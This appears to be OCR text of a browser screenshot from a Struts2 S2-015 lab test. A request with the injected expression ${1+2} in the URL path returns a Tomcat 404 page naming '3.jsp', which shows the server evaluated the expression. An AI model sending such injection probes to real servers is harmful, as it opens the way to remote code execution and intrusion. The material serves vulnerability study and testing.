 不安全 | 192.168.20.120:8080/S2-015/$%7B1+2%7D.action
HTTP Status 404 – Not Found
Type Status Report
Message /S2-015/3.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.20